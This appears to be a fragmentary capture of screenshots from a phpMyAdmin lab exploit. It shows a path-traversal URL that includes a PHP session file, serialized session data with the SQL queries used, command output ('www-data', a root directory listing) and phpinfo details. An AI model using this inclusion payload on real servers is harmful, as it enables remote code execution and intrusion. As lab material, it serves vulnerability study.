 192.168.184.139:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_2b513185c9f040cae084bc2d6b5f79a9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";
s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1657969048;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";
s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1657974831;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:10:{s:32:"66fab4f7f29904ab57818020145190bc";a:8:{s:3:"sql";
s:38:"SELECT """;s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"145f45e94bb61d4d686e530cc7d2a21d";a:8:{s:3:"sql";s:36:"SELECT
""";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"1198d51cdfd2f3251ddd176659c63d17";a:8:{s:3:"sql";s:37:"SELECT
""";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"16679a6bc2869739bab656d8c4a3558e";a:8:{s:3:"sql";s:35:"SELECT
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"88ba9dcc56f5e0db285623dd1dc322c9";a:8:{s:3:"sql";s:35:"SELECT
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"733b1148a14066ca1775e07aa9fde818";a:8:{s:3:"sql";s:34:"SELECT
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"8f5d9df11ea18bde98993d6d79878c74";a:8:{s:3:"sql";s:25:"SELECT
"admin123admin321"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"16ced6b095e2454b93f566e692172993";a:8:{s:3:"sql";s:32:"SELECT
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"faef1ddbedcf9ba3191bec9bf02f536f";a:8:{s:3:"sql";s:31:"SELECT "www-data www-
data"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"4f9cbd53407923c35b8a54742c71f83e";a:8:{s:3:"sql";s:29:"SELECT "bin boot dev etc home lib
lib64 media mnt opt proc root run sbin srv sys tmp usr var
var"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary";b:1
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:16:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:37:"SELECT """;}i:1;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:37:"SELECT """;}i:2;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:37:"SELECT """;}i:3;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:26:"SELECT "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
控制台
www-data 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 9 个匹配项 到达页尾，从页首继续